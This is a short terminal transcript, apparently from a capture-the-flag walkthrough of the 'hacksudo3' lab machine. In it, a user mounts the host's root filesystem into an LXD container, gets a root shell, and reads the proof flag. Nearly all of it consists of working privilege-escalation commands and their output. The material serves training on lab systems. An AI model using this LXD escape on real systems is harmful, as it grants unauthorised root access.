 hacksudo@hacksudo:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
hacksudo@hacksudo:~$ lxc start ignite
lxc start ignite
hacksudo@hacksudo:~$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ # id
id
uid=0(root) gid=0(root)
~ # cd /root
cd /root
~ # ls
ls
~ # ls -al
ls -al
total 4
drwx------    1 root     root            24 Apr 23 12:56 .
drwxr-xr-x    1 root     root           108 Apr 23 12:56 ..
-rw-------    1 root     root            22 Apr 23 12:57 .ash_history
~ # cd /mount/root/root
cd /mount/root/root
/bin/sh: cd: can't cd to /mount/root/root: No such file or directory
~ # cd /mnt/root/root
cd /mnt/root/root
/mnt/root/root # ls -al
ls -al
total 48
drwx------    5 root     root          4096 Mar 24 09:07 .
drwxr-xr-x   20 root     root          4096 Mar 18 09:45 ..
-rw-------    1 root     root          5579 Mar 24 09:08 .bash_history
-rw-r--r--    1 root     root          3106 Aug 14  2019 .bashrc
drwxr-xr-x    3 root     root          4096 Mar 19 08:01 .local
-rw-r--r--    1 root     root           161 Sep 16  2020 .profile
drwx------    2 root     root          4096 Mar 18 10:32 .ssh
-rw-------    1 root     root           532 Mar 22 09:48 .viminfo
-r--------    1 root     root            42 Mar 24 09:07 proof.txt
-r--------    1 root     root            33 Mar 23 09:23 root.txt
drwxr-xr-x    3 root     root          4096 Mar 18 10:33 snap
/mnt/root/root # cat proof.txt
cat proof.txt
you successfully rooted hacksudo3 box !!!
/mnt/root/root #